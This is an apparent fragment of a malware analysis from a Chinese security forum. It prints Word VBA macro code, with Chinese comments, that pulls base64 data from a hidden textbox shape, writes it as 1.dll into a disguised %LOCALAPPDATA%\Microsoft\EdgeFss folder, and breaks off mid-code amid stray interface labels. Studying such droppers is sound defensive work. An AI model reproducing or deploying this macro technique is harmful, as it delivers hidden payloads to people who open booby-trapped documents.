 If shapeExists("mianjie") Then '查询ShapeRange对象
textboxdata = ActiveDocument.Shapes("mianjie").TextFrame.TextRange.Text '获取文本框中的内容
Set osh = CreateObject("Wscript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
lpt = osh.ExpandEnvironmentStrings("%LOCALAPPDATA%") '获取环境变量路径
Set FSO1 = CreateObject("Scripting.FileSystemObject")
If Not (FSO1.FolderExists(lpt + "\Microsoft\EdgeFss")) Then '若文件不存在则创建%LOCALAPPDATA%\Microsoft\EdgeFss
FSO1.CreateFolder (lpt + "\Microsoft\EdgeFss")
End If
pt = fso.BuildPath(lpt, "Microsoft\EdgeFss")
of = pt + "\1.dll"
If Not (FSO1.FileExists(of)) Then
be = decodeBase64(textboxdata) 件
writeBytes of, be
选择和可见性
此页上的形状
mianjie
先知社区